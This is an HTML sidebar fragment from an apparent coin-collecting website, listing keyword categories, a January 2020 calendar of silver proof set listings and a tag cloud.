	<li class="cat-item cat-item-2124"><a href="https://proofsetsilver.net/category/perth/" >perth</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://proofsetsilver.net/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://proofsetsilver.net/category/pf-70/" >pf-70</a>
</li>
	<li class="cat-item cat-item-2018"><a href="https://proofsetsilver.net/category/pf67/" >pf67</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://proofsetsilver.net/category/pf69/" >pf69</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://proofsetsilver.net/category/pf70/" >pf70</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://proofsetsilver.net/category/philadelphia/" >philadelphia</a>
</li>
	<li class="cat-item cat-item-2005"><a href="https://proofsetsilver.net/category/photos/" >photos</a>
</li>
	<li class="cat-item cat-item-2326"><a href="https://proofsetsilver.net/category/physical/" >physical</a>
</li>
	<li class="cat-item cat-item-2586"><a href="https://proofsetsilver.net/category/pick/" >pick</a>
</li>
	<li class="cat-item cat-item-1613"><a href="https://proofsetsilver.net/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-1953"><a href="https://proofsetsilver.net/category/piedfort/" >piedfort</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://proofsetsilver.net/category/pkcm/" >pkcm</a>
</li>
	<li class="cat-item cat-item-3769"><a href="https://proofsetsilver.net/category/poof/" >poof</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://proofsetsilver.net/category/pound/" >pound</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://proofsetsilver.net/category/pr-70/" >pr-70</a>
</li>
	<li class="cat-item cat-item-2915"><a href="https://proofsetsilver.net/category/pr66/" >pr66</a>
</li>
	<li class="cat-item cat-item-1805"><a href="https://proofsetsilver.net/category/pr70/" >pr70</a>
</li>
	<li class="cat-item cat-item-2491"><a href="https://proofsetsilver.net/category/pre-sale/" >pre-sale</a>
</li>
	<li class="cat-item cat-item-2601"><a href="https://proofsetsilver.net/category/premier/" >premier</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://proofsetsilver.net/category/presale/" >presale</a>
</li>
	<li class="cat-item cat-item-2137"><a href="https://proofsetsilver.net/category/presale400th/" >presale400th</a>
</li>
	<li class="cat-item cat-item-2599"><a href="https://proofsetsilver.net/category/presidential/" >presidential</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://proofsetsilver.net/category/prestige/" >prestige</a>
</li>
	<li class="cat-item cat-item-2939"><a href="https://proofsetsilver.net/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-2420"><a href="https://proofsetsilver.net/category/priced/" >priced</a>
</li>
	<li class="cat-item cat-item-1504"><a href="https://proofsetsilver.net/category/pride/" >pride</a>
</li>
	<li class="cat-item cat-item-2799"><a href="https://proofsetsilver.net/category/pristine/" >pristine</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://proofsetsilver.net/category/proof/" >proof</a>
</li>
	<li class="cat-item cat-item-3981"><a href="https://proofsetsilver.net/category/proofs/" >proofs</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://proofsetsilver.net/category/proofsms/" >proofsms</a>
</li>
	<li class="cat-item cat-item-3263"><a href="https://proofsetsilver.net/category/psgs/" >psgs</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://proofsetsilver.net/category/pure/" >pure</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://proofsetsilver.net/category/qaiwain/" >qaiwain</a>
</li>
	<li class="cat-item cat-item-1111"><a href="https://proofsetsilver.net/category/quarter/" >quarter</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://proofsetsilver.net/category/quarters/" >quarters</a>
</li>
	<li class="cat-item cat-item-1707"><a href="https://proofsetsilver.net/category/queen/" >queen</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://proofsetsilver.net/category/queens/" >queen&#039;s</a>
</li>
	<li class="cat-item cat-item-2550"><a href="https://proofsetsilver.net/category/raffle/" >raffle</a>
</li>
	<li class="cat-item cat-item-3690"><a href="https://proofsetsilver.net/category/rainbow/" >rainbow</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://proofsetsilver.net/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://proofsetsilver.net/category/rarest/" >rarest</a>
</li>
	<li class="cat-item cat-item-2674"><a href="https://proofsetsilver.net/category/ready/" >ready</a>
</li>
	<li class="cat-item cat-item-2842"><a href="https://proofsetsilver.net/category/record/" >record</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://proofsetsilver.net/category/reduced/" >reduced</a>
</li>
	<li class="cat-item cat-item-692"><a href="https://proofsetsilver.net/category/republic/" >republic</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://proofsetsilver.net/category/republica/" >republica</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://proofsetsilver.net/category/reverse/" >reverse</a>
</li>
	<li class="cat-item cat-item-3597"><a href="https://proofsetsilver.net/category/rick/" >rick</a>
</li>
	<li class="cat-item cat-item-3196"><a href="https://proofsetsilver.net/category/rndr/" >rndr</a>
</li>
	<li class="cat-item cat-item-2923"><a href="https://proofsetsilver.net/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-763"><a href="https://proofsetsilver.net/category/roll/" >roll</a>
</li>
	<li class="cat-item cat-item-1482"><a href="https://proofsetsilver.net/category/ronald/" >ronald</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://proofsetsilver.net/category/roosevelt/" >roosevelt</a>
</li>
	<li class="cat-item cat-item-3839"><a href="https://proofsetsilver.net/category/route/" >route</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://proofsetsilver.net/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://proofsetsilver.net/category/rp70/" >rp70</a>
</li>
	<li class="cat-item cat-item-1878"><a href="https://proofsetsilver.net/category/rugby/" >rugby</a>
</li>
	<li class="cat-item cat-item-3027"><a href="https://proofsetsilver.net/category/rummage/" >rummage</a>
</li>
	<li class="cat-item cat-item-1947"><a href="https://proofsetsilver.net/category/russia/" >russia</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://proofsetsilver.net/category/s-mint/" >s-mint</a>
</li>
	<li class="cat-item cat-item-3813"><a href="https://proofsetsilver.net/category/safes/" >safes</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://proofsetsilver.net/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-1090"><a href="https://proofsetsilver.net/category/salt/" >salt</a>
</li>
	<li class="cat-item cat-item-2447"><a href="https://proofsetsilver.net/category/samoa/" >samoa</a>
</li>
	<li class="cat-item cat-item-2372"><a href="https://proofsetsilver.net/category/sandman/" >sandman</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://proofsetsilver.net/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-4008"><a href="https://proofsetsilver.net/category/scary/" >scary</a>
</li>
	<li class="cat-item cat-item-1577"><a href="https://proofsetsilver.net/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-3920"><a href="https://proofsetsilver.net/category/sealednew/" >sealednew</a>
</li>
	<li class="cat-item cat-item-1773"><a href="https://proofsetsilver.net/category/sealedunopened/" >sealedunopened</a>
</li>
	<li class="cat-item cat-item-3955"><a href="https://proofsetsilver.net/category/searching/" >searching</a>
</li>
	<li class="cat-item cat-item-3987"><a href="https://proofsetsilver.net/category/select/" >select</a>
</li>
	<li class="cat-item cat-item-1560"><a href="https://proofsetsilver.net/category/selectively/" >selectively</a>
</li>
	<li class="cat-item cat-item-3753"><a href="https://proofsetsilver.net/category/sell/" >sell</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://proofsetsilver.net/category/serious/" >serious</a>
</li>
	<li class="cat-item cat-item-1105"><a href="https://proofsetsilver.net/category/sets/" >sets</a>
</li>
	<li class="cat-item cat-item-3763"><a href="https://proofsetsilver.net/category/sets-1963/" >sets-1963</a>
</li>
	<li class="cat-item cat-item-3179"><a href="https://proofsetsilver.net/category/shiba/" >shiba</a>
</li>
	<li class="cat-item cat-item-2584"><a href="https://proofsetsilver.net/category/ship/" >ship</a>
</li>
	<li class="cat-item cat-item-2130"><a href="https://proofsetsilver.net/category/shipped/" >shipped</a>
</li>
	<li class="cat-item cat-item-3637"><a href="https://proofsetsilver.net/category/shipping/" >shipping</a>
</li>
	<li class="cat-item cat-item-2500"><a href="https://proofsetsilver.net/category/shortage/" >shortage</a>
</li>
	<li class="cat-item cat-item-3557"><a href="https://proofsetsilver.net/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-3996"><a href="https://proofsetsilver.net/category/signature/" >signature</a>
</li>
	<li class="cat-item cat-item-2688"><a href="https://proofsetsilver.net/category/silurian/" >silurian</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://proofsetsilver.net/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-2274"><a href="https://proofsetsilver.net/category/silvers/" >silvers</a>
</li>
	<li class="cat-item cat-item-2671"><a href="https://proofsetsilver.net/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://proofsetsilver.net/category/smint/" >smint</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://proofsetsilver.net/category/smithsonian/" >smithsonian</a>
</li>
	<li class="cat-item cat-item-1163"><a href="https://proofsetsilver.net/category/snowman/" >snowman</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://proofsetsilver.net/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-2024"><a href="https://proofsetsilver.net/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-1258"><a href="https://proofsetsilver.net/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-3344"><a href="https://proofsetsilver.net/category/sovereign/" >sovereign</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://proofsetsilver.net/category/space/" >space</a>
</li>
	<li class="cat-item cat-item-1067"><a href="https://proofsetsilver.net/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://proofsetsilver.net/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-2548"><a href="https://proofsetsilver.net/category/spent/" >spent</a>
</li>
	<li class="cat-item cat-item-2857"><a href="https://proofsetsilver.net/category/spotted/" >spotted</a>
</li>
	<li class="cat-item cat-item-2974"><a href="https://proofsetsilver.net/category/spotting/" >spotting</a>
</li>
	<li class="cat-item cat-item-3430"><a href="https://proofsetsilver.net/category/ss0554pxspir/" >ss0554pxspir</a>
</li>
	<li class="cat-item cat-item-2740"><a href="https://proofsetsilver.net/category/stack/" >stack</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://proofsetsilver.net/category/stacking/" >stacking</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://proofsetsilver.net/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-3499"><a href="https://proofsetsilver.net/category/starts/" >starts</a>
</li>
	<li class="cat-item cat-item-1202"><a href="https://proofsetsilver.net/category/state/" >state</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://proofsetsilver.net/category/statue/" >statue</a>
</li>
	<li class="cat-item cat-item-2096"><a href="https://proofsetsilver.net/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://proofsetsilver.net/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-1522"><a href="https://proofsetsilver.net/category/stock2019/" >stock2019</a>
</li>
	<li class="cat-item cat-item-3352"><a href="https://proofsetsilver.net/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://proofsetsilver.net/category/strongblock/" >strongblock</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://proofsetsilver.net/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-1326"><a href="https://proofsetsilver.net/category/subscriber/" >subscriber</a>
</li>
	<li class="cat-item cat-item-3507"><a href="https://proofsetsilver.net/category/sunday/" >sunday</a>
</li>
	<li class="cat-item cat-item-571"><a href="https://proofsetsilver.net/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-759"><a href="https://proofsetsilver.net/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-4055"><a href="https://proofsetsilver.net/category/supreme/" >supreme</a>
</li>
	<li class="cat-item cat-item-1499"><a href="https://proofsetsilver.net/category/surprise/" >surprise</a>
</li>
	<li class="cat-item cat-item-472"><a href="https://proofsetsilver.net/category/sydney/" >sydney</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://proofsetsilver.net/category/tanzania/" >tanzania</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://proofsetsilver.net/category/thing/" >thing</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://proofsetsilver.net/category/those/" >those</a>
</li>
	<li class="cat-item cat-item-2220"><a href="https://proofsetsilver.net/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://proofsetsilver.net/category/thru/" >thru</a>
</li>
	<li class="cat-item cat-item-1419"><a href="https://proofsetsilver.net/category/tiger/" >tiger</a>
</li>
	<li class="cat-item cat-item-2652"><a href="https://proofsetsilver.net/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-1956"><a href="https://proofsetsilver.net/category/tokyo/" >tokyo</a>
</li>
	<li class="cat-item cat-item-3998"><a href="https://proofsetsilver.net/category/tomorrow/" >tomorrow</a>
</li>
	<li class="cat-item cat-item-3462"><a href="https://proofsetsilver.net/category/toned/" >toned</a>
</li>
	<li class="cat-item cat-item-1941"><a href="https://proofsetsilver.net/category/torx/" >torx</a>
</li>
	<li class="cat-item cat-item-3161"><a href="https://proofsetsilver.net/category/treasuries/" >treasuries</a>
</li>
	<li class="cat-item cat-item-3396"><a href="https://proofsetsilver.net/category/treasury/" >treasury</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://proofsetsilver.net/category/trial/" >trial</a>
</li>
	<li class="cat-item cat-item-3863"><a href="https://proofsetsilver.net/category/tried/" >tried</a>
</li>
	<li class="cat-item cat-item-4081"><a href="https://proofsetsilver.net/category/troy/" >troy</a>
</li>
	<li class="cat-item cat-item-1615"><a href="https://proofsetsilver.net/category/truman/" >truman</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://proofsetsilver.net/category/trump/" >trump</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://proofsetsilver.net/category/tuvalu/" >tuvalu</a>
</li>
	<li class="cat-item cat-item-1149"><a href="https://proofsetsilver.net/category/twisted/" >twisted</a>
</li>
	<li class="cat-item cat-item-1663"><a href="https://proofsetsilver.net/category/type/" >type</a>
</li>
	<li class="cat-item cat-item-3692"><a href="https://proofsetsilver.net/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-1538"><a href="https://proofsetsilver.net/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://proofsetsilver.net/category/un-opened/" >un-opened</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://proofsetsilver.net/category/unbox/" >unbox</a>
</li>
	<li class="cat-item cat-item-1876"><a href="https://proofsetsilver.net/category/unboxed/" >unboxed</a>
</li>
	<li class="cat-item cat-item-347"><a href="https://proofsetsilver.net/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://proofsetsilver.net/category/uncirculated/" >uncirculated</a>
</li>
	<li class="cat-item cat-item-1212"><a href="https://proofsetsilver.net/category/unicef/" >unicef</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://proofsetsilver.net/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://proofsetsilver.net/category/united/" >united</a>
</li>
	<li class="cat-item cat-item-2459"><a href="https://proofsetsilver.net/category/unmatched/" >unmatched</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://proofsetsilver.net/category/unopened/" >unopened</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://proofsetsilver.net/category/unpackaging/" >unpackaging</a>
</li>
	<li class="cat-item cat-item-3218"><a href="https://proofsetsilver.net/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://proofsetsilver.net/category/urgent/" >urgent</a>
</li>
	<li class="cat-item cat-item-1272"><a href="https://proofsetsilver.net/category/ussr/" >ussr</a>
</li>
	<li class="cat-item cat-item-2306"><a href="https://proofsetsilver.net/category/v75th/" >v75th</a>
</li>
	<li class="cat-item cat-item-2523"><a href="https://proofsetsilver.net/category/valuable/" >valuable</a>
</li>
	<li class="cat-item cat-item-1706"><a href="https://proofsetsilver.net/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-569"><a href="https://proofsetsilver.net/category/veterans/" >veterans</a>
</li>
	<li class="cat-item cat-item-1825"><a href="https://proofsetsilver.net/category/victoria/" >victoria</a>
</li>
	<li class="cat-item cat-item-3369"><a href="https://proofsetsilver.net/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-3023"><a href="https://proofsetsilver.net/category/vijaya/" >vijaya</a>
</li>
	<li class="cat-item cat-item-3788"><a href="https://proofsetsilver.net/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-2192"><a href="https://proofsetsilver.net/category/virgin/" >virgin</a>
</li>
	<li class="cat-item cat-item-2086"><a href="https://proofsetsilver.net/category/wallace/" >wallace</a>
</li>
	<li class="cat-item cat-item-845"><a href="https://proofsetsilver.net/category/washington/" >washington</a>
</li>
	<li class="cat-item cat-item-2449"><a href="https://proofsetsilver.net/category/wayne/" >wayne</a>
</li>
	<li class="cat-item cat-item-3491"><a href="https://proofsetsilver.net/category/wednesday/" >wednesday</a>
</li>
	<li class="cat-item cat-item-657"><a href="https://proofsetsilver.net/category/weekend/" >weekend</a>
</li>
	<li class="cat-item cat-item-2776"><a href="https://proofsetsilver.net/category/well/" >well</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://proofsetsilver.net/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-3397"><a href="https://proofsetsilver.net/category/wheatie/" >wheatie</a>
</li>
	<li class="cat-item cat-item-3830"><a href="https://proofsetsilver.net/category/wholesale/" >wholesale</a>
</li>
	<li class="cat-item cat-item-776"><a href="https://proofsetsilver.net/category/with1995-w/" >with1995-w</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://proofsetsilver.net/category/withs/" >withs</a>
</li>
	<li class="cat-item cat-item-2596"><a href="https://proofsetsilver.net/category/women/" >women</a>
</li>
	<li class="cat-item cat-item-2141"><a href="https://proofsetsilver.net/category/womens/" >women&#039;s</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://proofsetsilver.net/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-3960"><a href="https://proofsetsilver.net/category/worldwide/" >worldwide</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://proofsetsilver.net/category/would/" >would</a>
</li>
	<li class="cat-item cat-item-2148"><a href="https://proofsetsilver.net/category/wwii/" >wwii</a>
</li>
	<li class="cat-item cat-item-2382"><a href="https://proofsetsilver.net/category/xvii/" >xvii</a>
</li>
	<li class="cat-item cat-item-1530"><a href="https://proofsetsilver.net/category/yardsale/" >yardsale</a>
</li>
	<li class="cat-item cat-item-1153"><a href="https://proofsetsilver.net/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://proofsetsilver.net/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://proofsetsilver.net/category/yuan/" >yuan</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://proofsetsilver.net/category/zealand/" >zealand</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h3 class="widget-title">Timetable</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2020</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://proofsetsilver.net/2019/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://proofsetsilver.net/2020/02/">Feb &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="2" class="pad">&nbsp;</td><td><a href="https://proofsetsilver.net/2020/01/01/" title="2019 Mexico 2-Coin Silver Libertad Set Proof/Reverse PF-70 NGC SKU#200450
2019 Pride of Two Nations Silver Eagle Maple Leaf PR70 PCGS First Strike US Set">1</a></td><td><a href="https://proofsetsilver.net/2020/01/02/" title="2020 W Silver Eagle Proof First Day of Issue Fun Show PR-70 Congratulations Set">2</a></td><td><a href="https://proofsetsilver.net/2020/01/03/" title="Unopened Sealed 1961 Proof Set US Silver Mint Coin Set Original Package Rare">3</a></td><td><a href="https://proofsetsilver.net/2020/01/04/" title="2001-2020 W $1 Proof Silver Eagle Set NGC PF70 Ultra Cameo Mercanti Signed
Presale 2020-W Proof $1 American Silver Eagle Congratulations Set NGC PF70UC F">4</a></td><td><a href="https://proofsetsilver.net/2020/01/05/" title="Presale 2020-W Proof $1 American Silver Eagle Congratulations Set NGC PF70UC T
Silver Proof Una and The Lion, Brand New 2019 2 oz Royal Mint Boxed With COA">5</a></td>
	</tr>
	<tr>
		<td><a href="https://proofsetsilver.net/2020/01/06/" title="33 Pcgs 1986-2019 Pr-69 Thirty Three American Silver Eagle Dollars Proof 69 Set
2010 thru 2017 2018 and 2019 Silver Proof America the Beautiful 50 coin Set">6</a></td><td><a href="https://proofsetsilver.net/2020/01/07/" title="Set of 39 Silver Eagle Coins 1986 2019 Complete Proof Set PR70DCAM PCGS
5 Münzen Libertad Siegesgöttin Silver Proof Set Mexiko Silber PP 2019">7</a></td><td><a href="https://proofsetsilver.net/2020/01/08/" title="1950 1963 Franklin Complete Proof Set NGC
Presale 2020-W Proof $1 American Silver Eagle 3pc. Set NGC PF70UC FDI First La">8</a></td><td><a href="https://proofsetsilver.net/2020/01/09/" title="2019 RCM Pride of Two Nations Silver Limited Edition Canada Box Set with OGP COA
Presale 2020-W Proof $1 American Silver Eagle Congratulations Set NGC PF70UC F">9</a></td><td><a href="https://proofsetsilver.net/2020/01/10/" title="2019 Pride of Two Nations 2pc Set NGC PF70 Early Releases Flags Label
Presale 2020-W Proof $1 American Silver Eagle Congratulations Set NGC PF70UC T">10</a></td><td><a href="https://proofsetsilver.net/2020/01/11/" title="2019 W Silver Eagle Pcgs Pr70 Pride Of Two Nations First Day Of Issue Canada Set
2018 S Proof Silver Eagle Limited Edition Set Ngc Pf70 Ultra Cameo Trolley">11</a></td><td><a href="https://proofsetsilver.net/2020/01/12/" title="2020 W American Silver Eagle Congratulation Set Ngc Pf 70 First Day Issue 79-003
Presale 2020-W Proof $1 American Silver Eagle Congratulations Set PCGS PR70DCA">12</a></td>
	</tr>
	<tr>
		<td><a href="https://proofsetsilver.net/2020/01/13/" title="2019 W Enhanced Reverse Proof Silver Eagle Ngc Pf70 Pride Of Nations Canada Set
2020 W American Silver Eagle Congratulation Set Ngc Pf 70 First Day Issue 70-004">13</a></td><td><a href="https://proofsetsilver.net/2020/01/14/" title="Presale 2020-W Proof $1 American Silver Eagle Congratulations Set NGC PF70UC T
Presale 2020-W Proof $1 American Silver Eagle Congratulations Set NGC PF70UC B">14</a></td><td><a href="https://proofsetsilver.net/2020/01/15/" title="1986-2019 34 Coin Proof Silver American Eagle Set PR 70 PCGS John Mercanti
Presale 2020-W Proof $1 American Silver Eagle Congratulations Set PCGS PR70DCA">15</a></td><td><a href="https://proofsetsilver.net/2020/01/16/" title="2016 W $1 Proof Silver Eagle Limited Edition Set 30th Anniversary PCGS PR70 DCAM
1986 2019 Complete Set American Silver Eagle Proof with Box &amp; COA `19 PCGS PR69">16</a></td><td><a href="https://proofsetsilver.net/2020/01/17/" title="2017 Canada 150 Silver Proof Set Gold Plated Proof Dollar 1 Dollar And 2 Dollars
1995-W 10th Anniv. Gold &amp; Silver Proof Bullion Set with PCGS PR69 DC Silver Eagle">17</a></td><td><a href="https://proofsetsilver.net/2020/01/18/" title="33 Gem Proof American Eagle Set 1986-2019 withOriginal Gov Pkging">18</a></td><td><a href="https://proofsetsilver.net/2020/01/19/" title="2000 SYDNEY OLYMPIC GAMES Coin Set 16 x SILVER PROOF $5 coins
Australia 2010-2011 Bush Babies 5-Coin Complete Collection Pure Silver Proof Set">19</a></td>
	</tr>
	<tr>
		<td><a href="https://proofsetsilver.net/2020/01/20/" title="Marshall Islands 50 Silver Coins 999 Proof Set
World Proof Sets For Less Than The Value Of The Silver">20</a></td><td><a href="https://proofsetsilver.net/2020/01/21/" title="Presale 2020-W Proof $1 American Silver Eagle Congratulations Set NGC PF70UC B
2019 Pride of Two Nations Limited Edition Two-Coin Set">21</a></td><td><a href="https://proofsetsilver.net/2020/01/22/" title="2019 S Limited Edition 8 Coin Silver Proof Set NGC PF 70 Early Releases 2 Labels
1999 Silver Proof Set">22</a></td><td><a href="https://proofsetsilver.net/2020/01/23/" title="Very Rare 2018 San Francisco Silver Reverse Proof Set Limited Edition Coins To Look For
2019-S American Eagle One Ounce Silver Enhanced Reverse Proof. PR70">23</a></td><td><a href="https://proofsetsilver.net/2020/01/24/" title="Queen 2020 UK One Ounce Silver Proof Coin LE 7500. SOLD OUT AT THE MINT
Presale 2020-W Proof $1 American Silver Eagle Congratulations Set NGC PF70UC F">24</a></td><td><a href="https://proofsetsilver.net/2020/01/25/" title="Earth and Beyond 2018 Earth 2019 Moon Sun Silver Proof Coin Set Australia 1oz
Presale 2020-W Proof $1 American Silver Eagle 3 pc. Set NGC PF70UC FDI Trump L">25</a></td><td><a href="https://proofsetsilver.net/2020/01/26/" title="2011 $2 Star Wars Proof Silver 4 Coin Set Millenium Falcon Set New Zealand Mint
SOLD OUT 2020 Royal Mint Queen Silver Proof £2 Coin Ltd Ed of 7,500 PreOrder">26</a></td>
	</tr>
	<tr>
		<td><a href="https://proofsetsilver.net/2020/01/27/" title="Marvel The Avengers Age of Ultron NIUE 2015 Silver Proof 999 5 Coin Set
2019-S American Silver Eagle Limited Edition Proof Set PR70DCAM FDOI PCGS">27</a></td><td><a href="https://proofsetsilver.net/2020/01/28/" title="2014 W Reverse Proof Silver Kennedy 4 Coin Anacs Pr70 Sp70 Fs 50th Set S D P
2020 W $1 Congratulations Set Pcgs Pr70 Dcam First Day Issue Silver Eagle Instok">28</a></td><td><a href="https://proofsetsilver.net/2020/01/29/" title="Presale 2020-W Proof $1 American Silver Eagle Congratulations Set NGC PF70UC B
2015 4 Coins Set America&#8217;s National Monuments NIUE 1 oz Proof Silver Coins">29</a></td><td><a href="https://proofsetsilver.net/2020/01/30/" title="Amazing Lunar Series III 3 Coin Proof Set">30</a></td><td><a href="https://proofsetsilver.net/2020/01/31/" title="2006 3 Piece American Eagle 20th Anniversary Silver Coin Set With Reverse Proof
(10) 1963 Proof Sets Original Envelope &amp; COA US Mint 90% Silver Coin Lot #2">31</a></td>
		<td class="pad" colspan="2">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Popular Tags</h3><div class="tagcloud"><a href='https://proofsetsilver.net/tag/american/' class='tag-link-7' title='842 topics' style='font-size: 15.62874251497pt;'>american</a>
<a href='https://proofsetsilver.net/tag/anniversary/' class='tag-link-23' title='358 topics' style='font-size: 12.526946107784pt;'>anniversary</a>
<a href='https://proofsetsilver.net/tag/cameo/' class='tag-link-16' title='167 topics' style='font-size: 9.7604790419162pt;'>cameo</a>
<a href='https://proofsetsilver.net/tag/capital/' class='tag-link-1732' title='134 topics' style='font-size: 8.9221556886228pt;'>capital</a>
<a href='https://proofsetsilver.net/tag/coin/' class='tag-link-4' title='1,427 topics' style='font-size: 17.473053892216pt;'>coin</a>
<a href='https://proofsetsilver.net/tag/coins/' class='tag-link-33' title='779 topics' style='font-size: 15.293413173653pt;'>coins</a>
<a href='https://proofsetsilver.net/tag/collection/' class='tag-link-61' title='171 topics' style='font-size: 9.8443113772455pt;'>collection</a>
<a href='https://proofsetsilver.net/tag/complete/' class='tag-link-31' title='211 topics' style='font-size: 10.59880239521pt;'>complete</a>
<a href='https://proofsetsilver.net/tag/congratulations/' class='tag-link-64' title='189 topics' style='font-size: 10.179640718563pt;'>congratulations</a>
<a href='https://proofsetsilver.net/tag/designer/' class='tag-link-2448' title='197 topics' style='font-size: 10.347305389222pt;'>designer</a>
<a href='https://proofsetsilver.net/tag/dollar/' class='tag-link-81' title='292 topics' style='font-size: 11.77245508982pt;'>dollar</a>
<a href='https://proofsetsilver.net/tag/eagle/' class='tag-link-8' title='1,345 topics' style='font-size: 17.305389221557pt;'>eagle</a>
<a href='https://proofsetsilver.net/tag/edition/' class='tag-link-125' title='837 topics' style='font-size: 15.544910179641pt;'>edition</a>
<a href='https://proofsetsilver.net/tag/enhanced/' class='tag-link-240' title='104 topics' style='font-size: 8pt;'>enhanced</a>
<a href='https://proofsetsilver.net/tag/first/' class='tag-link-45' title='266 topics' style='font-size: 11.437125748503pt;'>first</a>
<a href='https://proofsetsilver.net/tag/francisco/' class='tag-link-69' title='123 topics' style='font-size: 8.5868263473054pt;'>francisco</a>
<a href='https://proofsetsilver.net/tag/gold/' class='tag-link-20' title='230 topics' style='font-size: 10.850299401198pt;'>gold</a>
<a href='https://proofsetsilver.net/tag/half/' class='tag-link-83' title='159 topics' style='font-size: 9.5089820359281pt;'>half</a>
<a href='https://proofsetsilver.net/tag/holder/' class='tag-link-686' title='195 topics' style='font-size: 10.263473053892pt;'>holder</a>
<a href='https://proofsetsilver.net/tag/kennedy/' class='tag-link-82' title='134 topics' style='font-size: 8.9221556886228pt;'>kennedy</a>
